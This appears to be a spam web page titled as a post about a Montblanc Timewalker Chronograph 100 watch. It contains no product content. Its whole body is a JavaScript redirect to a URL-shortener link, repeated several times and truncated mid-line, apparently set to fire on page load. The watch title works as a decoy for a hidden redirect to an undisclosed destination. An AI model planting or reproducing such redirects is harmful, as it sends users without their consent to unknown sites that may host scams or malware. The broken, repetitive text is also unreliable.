
Montblanc Timewalker Chronograph 100
May 7, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...